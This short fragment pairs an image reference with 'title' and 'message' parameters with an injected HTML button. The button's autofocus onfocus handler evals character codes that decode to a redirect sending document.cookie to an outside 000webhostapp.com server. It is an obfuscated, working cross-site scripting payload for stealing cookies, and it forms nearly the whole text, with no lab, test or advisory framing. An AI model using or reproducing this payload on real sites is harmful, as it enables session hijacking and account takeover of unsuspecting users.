 title=quan&message=
<button++autofocus+onfocus=eval/**/(String.fromCharCode/**/(100,111,99,117,109,101,
110,116,46,108,111,99,97,116,105,111,110,61,34,104,116,116,112,115,58,47,47,116,101
,115,116,115,101,114,118,101,114,56,49,50,48,48,49,46,48,48,48,119,101,98,104,111,1
15,116,97,112,112,46,99,111,109,47,105,110,100,101,120,46,112,104,112,63,99,61,34,4
3,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101))></button>